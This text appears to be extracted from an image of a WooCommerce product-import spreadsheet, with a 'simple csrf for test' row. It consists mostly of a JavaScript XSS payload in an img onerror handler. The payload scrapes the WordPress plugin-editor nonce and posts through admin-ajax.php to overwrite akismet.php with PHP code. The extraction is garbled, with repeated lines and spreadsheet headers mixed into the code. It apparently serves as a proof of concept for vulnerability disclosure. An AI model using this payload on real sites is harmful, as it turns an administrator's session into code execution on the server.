 I2
<img src=x onerror='javascript:
var httpRequest = new XMLHttpRequest();
var url = "http://127.0.0.1/wordpress/wp-admin/plugin-editor.php?file=akismet/akismet.php"
A B C D E F G H I J K
1 ID Type SKU Name Published Is featured Visibility Sh Description Date sale p Date sal
<img src=x onerror='javascript:
var httpRequest = new XMLHttpRequest();
var url = "http://127.0.0.1/wordpress/wp-admin/plugin-editor.php?file=akismet/akismet.php"
httpRequest.open("GET", url, true);
httpRequest.send();
httpRequest.onreadystatechange = function () {
if (httpRequest.status == 200) {
var json = httpRequest.responseText;
var pattern = /input type="hidden" id="nonce" name="nonce" value="(.+?)"/;
var matches = pattern.exec(json);
console.log(matches[1]);
var nonce =matches[1];
var httpRequest2 = new XMLHttpRequest();
var url = "http://127.0.0.1/wordpress/wp-admin/admin-ajax.php"
22 simple csrf for test 1 0 visible #
param = "nonce="+nonce+"%26_wp_http_referer%3d%252Fwordpress%252Fwp-admin%252Fplugin-
editor.php%26newcontent%3d%3c%3fphp+phpinfo()%3f%3e%26action%3dedit-theme-plugin-
file%26file%3dakismet%252Fakismet.php%26plugin%3dakismet%252Fakismet.php%26docs-list%3d";
param = unescape(param);
httpRequest2.open("POST", url, true);
httpRequest2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
httpRequest2.send(param);
httpRequest2.onreadystatechange = function () {
console.log("ok");
};
}
};